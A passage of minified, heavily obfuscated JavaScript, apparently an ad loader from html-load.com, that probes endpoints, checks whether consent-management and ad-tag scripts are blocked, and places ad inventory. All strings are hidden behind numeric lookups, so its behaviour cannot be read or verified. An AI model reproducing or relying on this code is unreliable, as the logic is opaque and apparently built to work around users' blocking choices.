o=t,i=Date[o(2218)]()-n,a=Math[o(1912)](1001,5*e,5*i);st.A[o(2080)](o(2742)[o(3045)](a,o(1580))[o(3045)](i,"ms")),setTimeout((async()=>{const t=o;await qt(),st.A[t(2080)](t(1533)[t(3045)](a,t(3278))[t(3045)](s)),r(t(1756))}),a)}))[t(2301)]((e=>r(t(2359)[t(3045)](e))))},onError:t=>r(c(2780)[c(3045)](null==t?void 0:t[c(3253)]))}),window[c(1053)](c(3253),(t=>{const n=c;if(n(1706)!=typeof t[n(1336)]||!t[n(1336)][n(2396)](s))return;const o=Date[n(2218)]()-l;return st.A[n(2080)](n(770)[n(3045)](t[n(1336)],n(2191))[n(3045)](o,"ms")),t[n(1336)]===s?e():t[n(1336)][n(1572)](n(335))?r(n(745)[n(3045)](t[n(1336)][n(2875)](""[n(3045)](s,"_"))[1])):void 0})),document[c(2299)][c(1299)](a)}))[n(992)]((t=>(a[n(2845)](),t)))[n(2301)]((t=>{throw a[n(2845)](),t}))}(i)),"v7"!==e[r(1510)]&&"v8"!==e[r(1510)]&&"v9"!==e[r(1510)]||(o[r(2549)](Dt(i)),o[r(2549)](async function(t,e){const n=r;var o;const{protectUrlContext:i,isDomainShardingEnabled:s}=t;null!==(o=e)&&void 0!==o||(e=s?vt.A[n(2614)](0,ft.ch):-1);const a=vt.A[n(2510)]([n(2991),n(3477),n(1163),n(2142),n(735)]);return(0,St.c)(((t,r)=>{const o=n,s=(0,ht.Wq)({protectUrlContext:i,url:""[o(3045)](rt.A[o(3008)],o(2416))[o(3045)](a),kind:ht.MN[o(2987)],key:null,endpoint:rt.A[o(3008)],extra:{shardingIndex:e}});fetch(s)[o(992)]((t=>t[o(1873)]()))[o(992)]((e=>{const n=o;e===a?t():r(n(2778))}))[o(2301)]((t=>r(o(1346)+t)))}))}(i)),o[r(2549)](async function(t,e){const n=r;var o;const{protectUrlContext:i,isDomainShardingEnabled:s}=t;null!==(o=e)&&void 0!==o||(e=s?vt.A[n(2614)](0,ft.ch):-1);const a=vt.A[n(2510)]([n(2991),n(3477),n(1163),n(2142),n(735)]);return(0,St.c)(((t,r)=>{const o=n,s=(0,ht.Wq)({protectUrlContext:i,url:""[o(3045)](rt.A[o(3008)],o(2433))[o(3045)](a),kind:ht.MN[o(2987)],key:null,endpoint:rt.A[o(3008)],extra:{shardingIndex:e}}),c=new XMLHttpRequest;c[o(1609)](o(3248),s),c[o(2405)]=()=>{const e=o;4===c[e(769)]&&(c[e(2015)][e(1120)](a)?t():r(e(1069)))},c[o(866)]=()=>r(o(641)),c[o(812)]=()=>r(o(519)),c[o(2105)]()}))}(i))),"v8"!==e[r(1510)]&&"v9"!==e[r(1510)]||o[r(2549)](Dt(i,0)),[r(2023),r(2345),r(3493),r(2579),r(2675)][r(2621)]((t=>location[r(2349)][r(1572)](t)))&&o[r(2549)](Vt({protectUrlContext:e,isDomainShardingEnabled:n})),await Promise[r(3592)](o)})(e,n)),[0,50,100],((t,e)=>st.A[r(2080)](r(3095)[r(3045)](t,r(3419))[r(3045)](e)))),(rt.A[r(2080)]||r(3367)===bt.A[r(2063)](r(1391),!1)||[r(327),r(1220),r(3085),r(2150),r(1688)][r(2621)]((t=>xt(location[r(2349)],t)))&&Math[r(603)]()<rt.A[r(1167)])&&(async(t,e)=>{const n=r;try{await _t((()=>Vt({protectUrlContext:t,isDomainShardingEnabled:e})),[0,50,100],((t,e)=>st.A[n(2080)](n(3529)[n(3045)](t,n(3419))[n(3045)](e))))}catch(t){if(st.A[n(2080)](n(435)[n(3045)](t)),await(0,Mt.GE)())return;st.A[n(2210)](n(3515),n(1994)[n(3045)](t))}})(e,n)}(e,_)[s(2301)]((t=>{const e=s;st.A[e(2080)](e(268)[e(3045)](t)),(0,Mt.Pf)(t,Td,(async t=>await st.A[e(2210)](e(3106),t)))}));const S=f;(0,it.m4)(e,{isTcfRequired:m,isOriginalCmpBlocked:u,isCmpBlockedFinally:d,isTcStringResolved:h,gptDisabled:S,gptDisabledByMissingTcf:f}),(0,ut.b9)();let z="",M={};const E=s(1461)+btoa(location[s(2349)]);document[s(1053)](s(2805),(()=>window[E]=Date[s(2218)]())),window[s(1053)](s(1743),(()=>window[E]=Date[s(2218)]()));let T=!1;new ct((()=>{const t=s;var n,o;if(document[t(3447)])return!0;(0,Jt.td)(r,i),(0,Jt.A7)(r,i);const a=(0,ot.YS)(null!==(n=r[t(453)])&&void 0!==n?n:[],i,S);let c=new Set;var l,u;if([w,c]=(0,Jt.Y1)(w,a),z!==window[t(699)][t(2131)][t(2875)]("#")[0]&&(z=window[t(699)][t(2131)][t(2875)]("#")[0],null!==(l=r[t(1663)])&&void 0!==l&&l&&c[t(2897)]((e=>{const n=t;var r;return null===(r=document[n(3080)](e))||void 0===r?void 0:r[n(2845)]()})),(null===(u=r[t(2833)])||void 0===u||u)&&(M={},w[t(2897)]((e=>e[t(1623)](v))))),(0,Jt.Wf)(w,M))return!1;(0,Jt.t_)(w,v);const d=(0,Jt.Vl)({inventories:w,activePositions:a,protectUrlContext:e,profile:r,isDomainShardingEnabled:_,kvs:v,gptDisabled:S});return w=[...w,...d],window[t(2625)]={...window[t(2625)],...y(w)},(0,lt.Ih)(null!==(o=r[t(3168)])&&void 0!==o?o:[]),w[t(2897)]((e=>{const n=t;var r;return(0,lt.Ih)(null!==(r=e[n(2066)][n(1133)][n(3168)])&&void 0!==r?r:[])})),!T&&r[t(675)]&&(T=!0,setTimeout((()=>{const n=t;(0,it.HO)(e,w,r[n(675)])}),1e4)),!0}))[s(2225)]()})(e,u,h,m)}catch(x){st.A[n(761)](x,n(3471),x[n(646)]),st.A[n(2210)](n(508),n(2306)+x[n(574)]())}}catch(k){throw k}finally{$t(),(0,ed.H4)()}})(Hd)})()})();
}();
//# sourceMappingURL=https://html-load.com/loader.min.js.map
